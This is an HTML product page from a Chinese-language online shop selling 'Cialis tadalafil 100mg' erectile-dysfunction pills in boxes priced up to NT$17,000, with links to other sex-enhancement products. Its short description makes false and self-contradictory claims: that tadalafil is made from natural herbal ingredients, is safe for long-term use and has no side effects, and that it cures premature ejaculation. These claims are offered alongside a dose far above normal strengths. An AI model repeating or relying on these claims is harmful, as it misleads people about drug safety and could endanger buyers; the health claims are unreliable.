CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時</h1>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/v9"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="男性增強丸美國 V9增強生理能力，改善早洩延長戀愛時間丨勃起不堅" href="https://810w.com/shop/v9">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-100x100.png 100w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-400x400.png 400w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-280x280.png 280w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-300x300.png 300w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/wenick-man" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="美國VVK陰莖增大膠囊 wenick man口服增大增長增粗" href="https://810w.com/shop/wenick-man">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul><div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3500</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>17000</bdi></span></p>
</div>
<div class="product-short-description">
<p><strong>成分：西力士100mg，</strong>Cialis（他達拉非）100mg用於幫助治愈性遲緩的男人，性慾不勃起或在性交時又硬又軟將有助於血液循環聚集在生殖器，結果會使器官變硬，是一種專為成年男性配製的強效藥物，採用天然草本成分製成，並由國外醫學專家配製而成，因此可長期安全食用，不會產生副作用。這種補充劑可以治療早洩疾病，提高性關係的質量</p>
<p style="text-align: center">【配送方式】</p>
<p><img class="size-full wp-image-1819 aligncenter" src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="" width="218" height="30" /></p>
</div>
<form class="variations_form cart" action="https://810w.com/shop/cialis-100mg" method="post" enctype='multipart/form-data' data-product_id="3261" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;1\u76d2\uff1a3500\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:3500,&quot;display_regular_price&quot;:3500,&quot;image&quot;:{&quot;title&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;alt&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3268,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;3500&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cialis 100mg&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3262,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;2\u76d2\uff1a7000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:7000,&quot;display_regular_price&quot;:7000,&quot;image&quot;:{&quot;title&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;alt&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3268,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;7000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cialis 100mg&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3263,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;3\u76d2\uff1a9200\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:9200,&quot;display_regular_price&quot;:9200,&quot;image&quot;:{&quot;title&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;alt&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3268,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;9200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cialis 100mg&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3264,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;4\u76d2\uff1a12000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:12000,&quot;display_regular_price&quot;:12000,&quot;image&quot;:{&quot;title&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;alt&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3268,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;12000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cialis 100mg&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3265,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;6\u76d2\uff1a17000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:17000,&quot;display_regular_price&quot;:17000,&quot;image&quot;:{&quot;title&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;alt&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3268,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;17000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cialis 100mg&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3266,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;5\u76d2\uff1a15000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:15000,&quot;display_regular_price&quot;:15000,&quot;image&quot;:{&quot;title&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;alt&quot;:&quot;\u7280\u5229\u58eb100mg&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3268,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;15000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cialis 100mg&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3267,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">訂購數量</label></th>
<td class="value">
<select id="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" class="" name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-attribute_name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-show_option_none="yes"><option value="">請選取一個選項</option><option value="1盒：3500元" >1盒：3500元</option><option value="2盒：7000元" >2盒：7000元</option><option value="3盒：9200元" >3盒：9200元</option><option value="4盒：12000元" >4盒：12000元</option><option value="5盒：15000元" >5盒：15000元</option><option value="6盒：17000元" >6盒：17000元</option></select><a class="reset_variations" href="#">清除</a>						</td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="ux-quantity quantity buttons_added">
<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_695b95adc9e43">CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時 數量</label>
<input
type="number"
id="quantity_695b95adc9e43"
class="input-text qty text"
name="quantity"
value="1"
aria-label="商品數量"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>
<input type="hidden" name="add-to-cart" value="3261" />
<input type="hidden" name="product_id" value="3261" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
</div>
</form>
<span style="color: #ff0000;">購買提示:</span>一次購買不同商品可以<span style="color: #ff0000;">加入購物車</span>再一起結賬，僅購買本商品可以<span style="color: #ff0000;">選擇購買數量後按一鍵下單</span>訂購<div class="product_meta">
<span class="sku_wrapper">貨號: <span class="sku">cialis 100mg</span></span>
<span class="posted_in">分類: <a href="https://810w.com/shop-category/aphrodisiac" rel="tag">壯陽藥</a></span>
<span class="tagged_as">標籤: <a href="https://810w.com/shop-tag/cialis" rel="tag">CIALIS</a>, <a href="https://810w.com/shop-tag/%e4%bb%96%e9%81%94%e6%8b%89%e9%9d%9e" rel="tag">他達拉非</a>, <a href="https://810w.com/shop-tag/%e4%bb%96%e9%81%94%e6%8b%89%e9%9d%9e100mg" rel="tag">他達拉非100MG</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/v9"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="男性增強丸美國 V9增強生理能力，改善早洩延長戀愛時間丨勃起不堅" href="https://810w.com/shop/v9">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-100x100.png 100w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-400x400.png 400w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-280x280.png 280w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1-300x300.png 300w, https://810w.com/wp-content/uploads/2022/04/增強丸-V9-600x600-1.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/wenick-man" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="美國VVK陰莖增大膠囊 wenick man口服增大增長增粗" href="https://810w.com/shop/wenick-man">
